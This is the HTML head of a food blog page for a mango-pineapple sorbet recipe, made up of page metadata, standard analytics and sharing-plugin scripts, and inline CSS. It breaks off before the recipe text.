

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/
body_size: 47918
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker) - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mango-Pineapple Sorbet (without sweetener &amp; Ice-Cream Maker) - First Timer Cook" /><meta property="og:description" content="only 2 ingredients Sorbet without using any sweetener&nbsp;and ice-cream maker. Sorbet ! Sorbet is a sweet frozen treat. Unlike ice cream or gelato, it doesn&#8217;t contain milk or cream. Still it has a deliciously creamy&nbsp;texture if prepared perfectly. Sorbets are &hellip;" /><meta property="og:url" content="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2020-05-29T19:15:00+00:00" /><meta property="article:modified_time" content="2021-04-28T06:57:49+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1500" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#article","isPartOf":{"@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker)","datePublished":"2020-05-29T19:15:00+00:00","dateModified":"2021-04-28T06:57:49+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/"},"wordCount":564,"commentCount":16,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png","keywords":["2 Ingredient","Desserts","Gluten free","Healthy Wellthy Cuisine","Mango","Pineapple","Vegan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/","url":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/","name":"Mango-Pineapple Sorbet (without sweetener & Ice-Cream Maker) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png","datePublished":"2020-05-29T19:15:00+00:00","dateModified":"2021-04-28T06:57:49+00:00","breadcrumb":{"@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png","width":1000,"height":1500},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker)"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Mango-Pineapple Sorbet (without sweetener &#038; Ice-Cream Maker) Comments Feed" href="https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2020","monthnum":"05","day":"29","hour":"19","minute":"15","second":"00","post_id":"568","postname":"mango-pineapple-sorbet-without-ice-cream-maker","category":"uncategorized"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/mango-pineapple-sorbet-without-ice-cream-maker/' /><meta name='shareaholic:keywords' content='tag:2 ingredient, tag:desserts, tag:gluten free, tag:healthy wellthy cuisine, tag:mango, tag:pineapple, tag:vegan, type:post' /><meta name='shareaholic:article_published_time' content='2020-05-29T19:15:00+05:30' /><meta name='shareaholic:article_modified_time' content='2021-04-28T06:57:49+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2020/05/Mango2BPineapple2BSorbet2B11.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/mango-pineapple-sorbet-without-ice-cream-maker\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li 